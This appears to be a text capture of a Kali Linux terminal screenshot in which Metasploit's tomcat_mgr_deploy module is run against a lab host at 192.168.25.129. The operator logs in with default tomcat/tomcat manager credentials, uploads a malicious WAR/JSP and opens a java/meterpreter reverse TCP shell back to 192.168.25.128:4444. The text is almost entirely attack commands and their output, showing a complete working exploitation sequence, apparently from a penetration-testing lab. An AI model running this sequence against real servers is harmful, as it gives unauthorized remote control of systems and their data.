 root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/http/tomcat_mgr_deploy) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(multi/http/tomcat_mgr_deploy) > set RHOST 192.168.25.129
RHOST => 192.168.25.129
msf exploit(multi/http/tomcat_mgr_deploy) > set LHOST 192.168.25.128
LHOST => 192.168.25.128
msf exploit(multi/http/tomcat_mgr_deploy) > set HTTPUSERNAME tomcat
HTTPUSERNAME => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set HTTPPASSWORD tomcat
HTTPPASSWORD => tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set target 0
target => 0
msf exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT => 8180
msf exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 192.168.25.128:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6258 bytes as G0U6.war ...
[*] Executing /G0U6/XWAnBjSG4zcIbyPlqQls.jsp...
[*] Undeploying G0U6 ...
[*] Sending stage (53837 bytes) to 192.168.25.129
[*] Meterpreter session 2 opened (192.168.25.128:4444 -> 192.168.25.129:37697) at 2018-08-24 15:37:00 +0530